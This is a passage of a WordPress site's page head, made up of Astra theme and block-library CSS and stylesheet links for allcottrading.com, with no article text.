.has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header:not(.related-entry-header) .entry-title{text-transform:capitalize;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:50px;font-size:3.3333333333333rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;border-radius:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}
		.ast-related-post-title, .entry-meta * {
			word-break: break-word;
		}
		.ast-page-builder-template .ast-related-post .entry-header, .ast-related-post-content .entry-header, .ast-related-post-content .entry-meta {
			margin: 1em auto 1em auto;
			padding: 0;
		}
		.ast-related-posts-wrapper {
			display: grid;
			grid-column-gap: 25px;
			grid-row-gap: 25px;
		}
		.ast-related-posts-wrapper .ast-related-post, .ast-related-post-featured-section {
			padding: 0;
			margin: 0;
			width: 100%;
			position: relative;
		}
		.ast-related-posts-inner-section {
			height: 100%;
		}
		.post-has-thumb + .entry-header, .post-has-thumb + .entry-content {
			margin-top: 1em;
		}
		.ast-related-post-content .entry-meta {
			margin-top: 0.5em;
		}
		.ast-related-posts-inner-section .post-thumb-img-content {
			margin: 0;
			position: relative;
		}
		
				.ast-separate-container .ast-related-posts-title {
					margin: 0 0 20px 0;
				}
				.ast-related-posts-title-section {
					border-top: 1px solid #eeeeee;
				}
				.ast-related-posts-title {
					margin: 20px 0;
				}
				.ast-page-builder-template .ast-related-posts-title-section, .ast-page-builder-template .ast-single-related-posts-container {
					padding: 0 20px;
				}
				.ast-separate-container .ast-single-related-posts-container {
					padding: 5.34em 6.67em;
				}
				.ast-single-related-posts-container {
					margin: 2em 0;
				}
				.ast-separate-container .ast-related-posts-title-section, .ast-page-builder-template .ast-single-related-posts-container {
					border-top: 0;
					margin-top: 0;
				}
				@media (max-width: 1200px) {
					.ast-separate-container .ast-single-related-posts-container {
						padding: 3.34em 2.4em;
					}
				}
			.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat( 2, 1fr );}.ast-related-posts-inner-section .ast-date-meta .posted-on, .ast-related-posts-inner-section .ast-date-meta .posted-on *{background:var(--ast-global-color-0);color:#ffffff;}.ast-related-posts-inner-section .ast-date-meta .posted-on .date-month, .ast-related-posts-inner-section .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-single-related-posts-container{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-related-posts-title{font-size:30px;font-size:2rem;line-height:1.6em;}.ast-related-posts-title-section .ast-related-posts-title{text-align:center;}.ast-related-post-content .entry-header .ast-related-post-title, .ast-related-post-content .entry-header .ast-related-post-title a{font-size:20px;font-size:1.3333333333333rem;line-height:1em;}.ast-related-post-content .entry-meta, .ast-related-post-content .entry-meta *{font-size:14px;font-size:0.93333333333333rem;line-height:1.6em;}@media (max-width:921px){.ast-single-related-posts-container .ast-related-posts-wrapper .ast-related-post{width:100%;}.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat( 2, 1fr );}.ast-single-related-posts-container{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:1fr;}.ast-single-related-posts-container{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='premium-addons-css' href='https://allcottrading.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.25' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allcottrading.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://allcottrading.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://allcottrading.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
